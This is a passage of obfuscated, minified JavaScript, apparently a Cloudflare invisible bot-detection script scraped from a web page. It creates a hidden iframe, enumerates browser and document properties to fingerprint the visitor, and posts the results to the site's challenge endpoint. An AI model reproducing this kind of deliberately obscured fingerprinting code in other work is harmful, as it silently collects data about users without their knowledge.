cf_chl_props,charCodeAt,jhIYs,Xvjta,kEblZ,sqAhx,VgINW,onreadystatechange,NbHjm,detail,PGsMk,push,navigator,SQzXY,DQhep,3067916WQZEHj,sXqUm,AdeF3,FkbEf,xJRRU,WhNgX,WaLpu,object,bind,XrbPJ,sid,source,getOwnPropertyNames,UXnG-dbuakw3NoV7FY+mK8CM0hQORH4szIix5$APJyp2WjvDB9lcEZe1rfSLqgtT6,pRIb1,DUOsf,now,stringify,onerror,AxHFK,concat,timeout,dQjOg,postMessage,/cdn-cgi/challenge-platform/h/,PkWMY,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,/invisible/jsd,aDmws,split,TYlZ6,open,oJPeF,xqTsa,SNIMC,2414iaCLlS,eTSSy,Kgwmm,contentWindow,0|4|2|3|1,jFACO,KrpGw,call,event,ontimeout,bigint,vGJCK,from,string,tabIndex,KOdOi,jxZyv,tFxiA,YXJbU,xDpBw,clientInformation,3|4|2|0|1,readyState,udjLU,YFcHi,7lvSOiR,KaibC,number,Vniud,OwJzA,symbol,yrLMr,1130FVXfoS,gtanw,cloudflare-invisible,jiJDc,TETpc,__CF$cv$params,ZUOzq,AAiUw,indexOf,cCaWU,ierqW,cAfIl,AgvFS,peEPd,NcvOb,gckzx,randomUUID,5SWmiAU,XwTjP,Set,SSTpq3,xweFQ,4|2|3|1|0,wYalN,2160582rsjRhp,toString,GNyvV,WeZnw,send,qDtKf,includes,display: none,FLvAlxDazKxD,dkGUo,LRmiB4,UuOZe,EBBYT,location,hKnUN,RaRkL,catch,aUjz8,keys,hasOwnProperty,1469223CTDpzB,ioZXu,137994ENDKzG,sBoQc,ImjLH,SPIKw,IXyLz,xtTzs,LsaWl,removeChild,isNaN,api,JsJUT,tqZKh,Lqdgc,jsd,Tlvhk,VUdul,getPrototypeOf,appendChild,qNckC,KGYEQ,NnKtG,ieeeQ,isArray,gdduH,loading,vvCxG,IpQDA,status,2890128ypRaDg,zKYed,SWtrC,DOMContentLoaded,ACAam,floor,fAUfW,bYQtr,body,qpmsx,Function,d.cookie,XMLHttpRequest,prototype,rOhUS,success,/b/ov1/0.3282018016696264:1770089133:RSNPy6euvBJ_joSrBbUq54gGQG7ef1GuiqsTo7S2iFQ/,jcGSo,createElement,error,pkLOA2,QibOl,Object,rxvNi8,function,splice,0|5|6|4|1|2|7|3,log,MGhBG,sGgtW,nDuPE,qbNtD,Oirkj,CnwA5,seRAY,JBxy9,charAt,onload,length,POST,xjUVn,Jhhnb,YQbxw,map,[native code],xhr-error,hGdkA,QvxFD,THeGk,chctx,ZCBAz,GuZMt,LWexT,contentDocument,join,KgiiP,parent,mpfRW,addEventListener,boolean,177078ezqNqw,lyxsS,HPpPy,ckglX,4|1|0|3|2,/jsd/oneshot/d251aa49a8a3/0.3282018016696264:1770089133:RSNPy6euvBJ_joSrBbUq54gGQG7ef1GuiqsTo7S2iFQ/,UViCc,undefined,document,fromCharCode,RXSFK,iframe,gMoVT,sort,JXbgR,ifeRo,pow,jVqFl,HBTKu,_cf_chl_opt,SIOKR,nOaYj,random,bTmAx,style,KBdwk'.split(','),i=function(){return DX},i()}function PW(Z,FV,cw,x){for(FV={Z:575,x:664,P:684},cw=c8,x=[];null!==Z;x=x[cw(FV.Z)](Object[cw(FV.x)](Z)),Z=Object[cw(FV.P)](Z));return x}function Pt(DI,ce,Z){return DI={Z:627,x:701},ce=c8,Z=Pk[ce(DI.Z)],Math[ce(DI.x)](+atob(Z.t))}function PG(Z,x,P,FM,cD,F,D,Q,T,R,K){F=(FM={Z:720,x:728,P:556,c:562,F:493,D:720,K:662,I:618,v:618,B:507,Q:584,T:574,R:737,S:738,H:531,b:690,e:606,d:613,N:592,z:542,j:637,l:500},cD=c8,{'AxHFK':function(I,B){return I==B},'Jhhnb':function(I,B){return I(B)},'YQbxw':function(I,B){return I*B},'Oirkj':function(I,B){return I==B},'sXqUm':function(I,B){return B==I},'ZCBAz':function(I,B){return B==I},'jxZyv':function(I,B){return B===I},'udjLU':function(I,B){return I===B},'Kgwmm':function(I,B){return B===I},'jhIYs':function(I,B){return I==B},'gckzx':cD(FM.Z),'mpfRW':function(I,B,Q){return I(B,Q)}});try{D=x[P]}catch(I){return'i'}if(F[cD(FM.x)](null,D))return D===void 0?'u':'x';if(F[cD(FM.P)](cD(FM.c),typeof D))try{if(F[cD(FM.F)](cD(FM.D),typeof D[cD(FM.K)])){if(cD(FM.I)!==cD(FM.v)){for(Q=cD(FM.B)[cD(FM.Q)]('|'),T=0;!![];){switch(Q[T++]){case'0':F[cD(FM.T)](0,Z)&&(e=K,N=F[cD(FM.R)](z,j++));continue;case'1':H>>=1;continue;case'2':o<<=1;continue;case'3':l|=F[cD(FM.S)](0<R?1:0,s);continue;case'4':R=R&S;continue}break}}else return D[cD(FM.K)](function(){}),'p'}}catch(Q){}return Z[cD(FM.H)][cD(FM.b)](D)?'a':F[cD(FM.e)](D,Z[cD(FM.H)])?'D':F[cD(FM.d)](!0,D)?'T':F[cD(FM.N)](!1,D)?'F':(K=typeof D,F[cD(FM.z)](F[cD(FM.j)],K)?F[cD(FM.l)](PX,Z,D)?'N':'f':Pf[K]||'?')}function c5(Dg,Da,cM,Z,x,P,c,F){if(Dg={Z:692,x:627,P:607,c:612,F:609,D:501,K:501,I:699,v:547},Da={Z:490,x:633,P:589,c:698,F:720,D:662,K:662,I:612,v:725,B:547},cM=c8,Z={'SWtrC':function(D,K){return K==D},'QvxFD':function(D,K){return K===D},'sGgtW':cM(Dg.Z),'tFxiA':function(D){return D()},'xDpBw':function(D){return D()}},x=Pk[cM(Dg.x)],!x)return;if(!Z[cM(Dg.P)](c0))return;(P=![],c=function(DV,D){if(DV={Z:616},D={'KaibC':function(K,I,v){return K(I,v)}},!P){if(P=!![],!c0())return;Pm(function(K,cV){cV=h,D[cV(DV.Z)](c6,x,K)})}},PJ[cM(Dg.c)]!==cM(Dg.Z))?Z[cM(Dg.F)](c):Pk[cM(Dg.D)]?PJ[cM(Dg.K)](cM(Dg.I),c):(F=PJ[cM(Dg.v)]||function(){},PJ[cM(Dg.v)]=function(cu){if(cu=cM,Z[cu(Da.Z)](cu(Da.x),cu(Da.P))){if(Z[cu(Da.c)](cu(Da.F),typeof P[cu(Da.D)]))return F[cu(Da.K)](function(){}),'p'}else F(),PJ[cu(Da.I)]!==Z[cu(Da.v)]&&(PJ[cu(Da.B)]=F,c())})}function c1(Z,x,Db,Dq,DH,DS,cN,P,c,F,DR,I,v,D){(Db={Z:524,x:488,P:579,c:627,F:723,D:522,K:708,I:586,v:735,B:724,Q:717,T:538,R:508,S:677,H:583,b:608,e:655,d:576,N:599,z:576,j:733,l:573,s:554,o:659,L:659,O:530,M:659,V:677,k:650,J:654,a:572},Dq={Z:524,x:705,P:657},DH={Z:695,x:695,P:632,c:711,F:724,D:532},DS={Z:632,x:576},cN=c8,P={'ierqW':function(K,I){return K(I)},'MGhBG':function(K,I){return K+I},'qpmsx':cN(Db.Z),'UuOZe':cN(Db.x),'QibOl':cN(Db.P),'DQhep':function(K){return K()}},c=Pk[cN(Db.c)],console[cN(Db.F)](Pk[cN(Db.D)]),F=new Pk[(cN(Db.K))](),F[cN(Db.I)](cN(Db.v),P[cN(Db.B)](P[cN(Db.B)](P[cN(Db.B)](P[cN(Db.Q)],Pk[cN(Db.D)][cN(Db.T)]),cN(Db.R)),c.r)),c[cN(Db.S)])&&(cN(Db.H)===cN(Db.b)?(DR={Z:655},I={},I[cN(Db.e)]=cN(Db.d),v=I,c[cN(Db.d)]=5e3,F[cN(Db.N)]=function(cz){cz=cN,K(v[cz(DR.Z)])}):(F[cN(Db.z)]=5e3,F[cN(Db.N)]=function(cj){cj=cN,P[cj(DS.Z)](x,cj(DS.x))}));F[cN(Db.j)]=function(cl){cl=cN,F[cl(DH.Z)]>=200&&F[cl(DH.x)]<300?P[cl(DH.P)](x,cl(DH.c)):x(P[cl(DH.F)](cl(DH.D),F[cl(DH.x)]))},F[cN(Db.l)]=function(cs){cs=cN,cs(Dq.Z)!==P[cs(Dq.x)]?x():x(P[cs(Dq.P)])},D={'t':P[cN(Db.s)](Pt),'lhr':PJ[cN(Db.o)]&&PJ[cN(Db.L)][cN(Db.O)]?PJ[cN(Db.M)][cN(Db.O)]:'','api':c[cN(Db.V)]?!![]:![],'c':Py(),'payload':Z},F[cN(Db.k)](Pa[cN(Db.J)](JSON[cN(Db.a)](D)))}function Py(Dx,cS,Z){return Dx={Z:631},cS=c8,Z={'cCaWU':function(x){return x()}},Z[cS(Dx.Z)](PC)!==null}function Pn(Dw,DD,cH,Z,x){if(Dw={Z:560,x:517},DD={Z:634},cH=c8,Z={'AgvFS':function(P){return P()},'WhNgX':function(P){return P()},'JXbgR':function(P,c){return c===P}},x=Z[cH(Dw.Z)](PC),Z[cH(Dw.x)](x,null))return;PA=(PA&&clearTimeout(PA),setTimeout(function(cq){cq=cH,Z[cq(DD.Z)](Pm)},x*1e3))}function Pp(Z,DK,cb){return DK={Z:525},cb=c8,Math[cb(DK.Z)]()<Z}function h(Z,x,P,c){return Z=Z-486,P=i(),c=P[Z],c}function c6(c,F,Df,ck,D,K,I,v){if(Df={Z:523,x:588,P:491,c:624,F:677,D:711,K:710,I:523,v:566,B:624,Q:565,T:598,R:711,S:499,H:578,b:566,e:491,d:565,N:598,z:715,j:549},ck=c8,D={},D[ck(Df.Z)]=ck(Df.x),D[ck(Df.P)]=ck(Df.c),K=D,!c[ck(Df.F)])return;if(F===ck(Df.D)){if(ck(Df.K)===K[ck(Df.I)])return![];else I={},I[ck(Df.v)]=ck(Df.B),I[ck(Df.Q)]=c.r,I[ck(Df.T)]=ck(Df.R),Pk[ck(Df.S)][ck(Df.H)](I,'*')}else v={},v[ck(Df.b)]=K[ck(Df.e)],v[ck(Df.d)]=c.r,v[ck(Df.N)]=ck(Df.z),v[ck(Df.j)]=F,Pk[ck(Df.S)][ck(Df.H)](v,'*')}function c2(De,co){return De={Z:638,x:638},co=c8,crypto&&crypto[co(De.Z)]?crypto[co(De.x)]():''}function c0(DB,cd,x,P,c,F,D,K,I){for(DB={Z:543,x:594,P:584,c:701,F:571},cd=c8,x={},x[cd(DB.Z)]=function(v,B){return v/B},P=x,c=cd(DB.x)[cd(DB.P)]('|'),F=0;!![];){switch(c[F++]){case'0':D=3600;continue;case'1':return!![];case'2':K=Math[cd(DB.c)](P[cd(DB.Z)](Date[cd(DB.F)](),1e3));continue;case'3':if(K-I>D)return![];continue;case'4':I=Pt();continue}break}}function c4(F,D,Dl,Dj,cL,K,I,v,B,Q,T,R,S,H,b,d,N,j,l,s,o){if(Dl={Z:550,x:591,P:722,c:625,F:681,D:730,K:735,I:680,v:579,B:513,Q:712,T:557,R:585,S:693,H:495,b:591,e:584,d:627,N:576,z:599,j:536,l:492,s:566,o:650,L:654,O:586,M:730,V:522,k:538,J:582,a:708,g:729,f:729,X:642,G:522,W:656,U:522,Y:716,E:663,A:731,m:526,C:734,y:630,n:551,i0:486},Dj={Z:526},cL=c8,K={},K[cL(Dl.Z)]=function(z,j){return z===j},K[cL(Dl.x)]=cL(Dl.P),K[cL(Dl.c)]=cL(Dl.F),K[cL(Dl.D)]=cL(Dl.K),K[cL(Dl.I)]=cL(Dl.v),K[cL(Dl.B)]=cL(Dl.Q),I=K,!Pp(0))return![];B=(v={},v[cL(Dl.T)]=F,v[cL(Dl.R)]=D,v);try{if(cL(Dl.S)!==cL(Dl.H)){for(Q=I[cL(Dl.b)][cL(Dl.e)]('|'),T=0;!![];){switch(Q[T++]){case'0':R=Pk[cL(Dl.d)];continue;case'1':b[cL(Dl.N)]=2500;continue;case'2':b[cL(Dl.z)]=function(){};continue;case'3':S={},S[cL(Dl.j)]=B,S[cL(Dl.l)]=N,S[cL(Dl.s)]=I[cL(Dl.c)],b[cL(Dl.o)](Pa[cL(Dl.L)](S));continue;case'4':b[cL(Dl.O)](I[cL(Dl.M)],H);continue;case'5':H=I[cL(Dl.I)]+Pk[cL(Dl.V)][cL(Dl.k)]+I[cL(Dl.B)]+R.r+cL(Dl.J);continue;case'6':b=new Pk[(cL(Dl.a))]();continue;case'7':N=(d={},d[cL(Dl.g)]=Pk[cL(Dl.V)][cL(Dl.f)],d[cL(Dl.X)]=Pk[cL(Dl.G)][cL(Dl.X)],d[cL(Dl.W)]=Pk[cL(Dl.U)][cL(Dl.W)],d[cL(Dl.Y)]=Pk[cL(Dl.V)][cL(Dl.E)],d[cL(Dl.A)]=c3,d);continue}break}}else if(j={},j[cL(Dl.m)]=function(L,O){return L+O},l=j,s=s[o],s==='f'&&(s='N'),L[s]){for(o=0;o<O[M[V]][cL(Dl.C)];I[cL(Dl.Z)](-1,k[s][cL(Dl.y)](J[a[g]][o]))&&(s(X[G[W]][o])||U[s][cL(Dl.n)]('o.'+Y[E[A]][o])),o++);}else m[s]=C[y[n]][cL(Dl.i0)](function(i3,cO){return cO=cL,l[cO(Dj.Z)]('o.',i3)})}catch(j){}}function PX(x,P,FH,cF,c,F){return FH={Z:518,x:727,P:487,c:706,F:709,D:647,K:597,I:630,v:727},cF=c8,c={},c[cF(FH.Z)]=function(D,K){return D<K},c[cF(FH.x)]=cF(FH.P),F=c,P instanceof x[cF(FH.c)]&&F[cF(FH.Z)](0,x[cF(FH.c)][cF(FH.F)][cF(FH.D)][cF(FH.K)](P)[cF(FH.I)](F[cF(FH.v)]))}function PC(Dh,cR,x,P,c,F,D,K){for(Dh={Z:713,x:644,P:564,c:617,F:713,D:584,K:627},cR=c8,x={},x[cR(Dh.Z)]=cR(Dh.x),x[cR(Dh.P)]=cR(Dh.c),P=x,c=P[cR(Dh.F)][cR(Dh.D)]('|'),F=0;!![];){switch(c[F++]){case'0':return D;case'1':if(typeof D!==P[cR(Dh.P)]||D<30)return null;continue;case'2':if(!K)return null;continue;case'3':D=K.i;continue;case'4':K=Pk[cR(Dh.K)];continue}break}}function PE(D6,cr,P,c,F,D,K,I){P=(D6={Z:636,x:514,P:653,c:496,F:570,D:515,K:714,I:640,v:527,B:546,Q:604,T:704,R:685,S:593,H:528,b:610,e:552,d:521,N:704,z:675,j:702},cr=c8,{'fAUfW':function(v,B,Q){return v(B,Q)},'DUOsf':cr(D6.Z),'XwTjP':cr(D6.x),'VgINW':cr(D6.P),'KBdwk':function(v,B,Q,T,R){return v(B,Q,T,R)},'HBTKu':cr(D6.c)});try{if(P[cr(D6.F)]!==cr(D6.D))return c=PJ[cr(D6.K)](P[cr(D6.I)]),c[cr(D6.v)]=P[cr(D6.B)],c[cr(D6.Q)]='-1',PJ[cr(D6.T)][cr(D6.R)](c),F=c[cr(D6.S)],D={},D=P[cr(D6.H)](pRIb1,F,F,'',D),D=pRIb1(F,F[cr(D6.b)]||F[cr(D6.e)],'n.',D),D=pRIb1(F,c[P[cr(D6.d)]],'d.',D),PJ[cr(D6.N)][cr(D6.z)](c),K={},K.r=D,K.e=null,K;else P[cr(D6.j)](c,F,D)}catch(B){return I={},I.r={},I.e=B,I}}function Pm(Z,Di,D9,cT,x,P){Di={Z:540},D9={Z:559,x:720,P:703},cT=c8,x={'xJRRU':function(c,F){return F===c},'bYQtr':function(c,F){return c(F)}},P=PE(),c1(P.r,function(c,cQ){cQ=h,x[cQ(D9.Z)](typeof Z,cQ(D9.x))&&x[cQ(D9.P)](Z,c),Pn()}),P.e&&c4(cT(Di.Z),P.e)}}()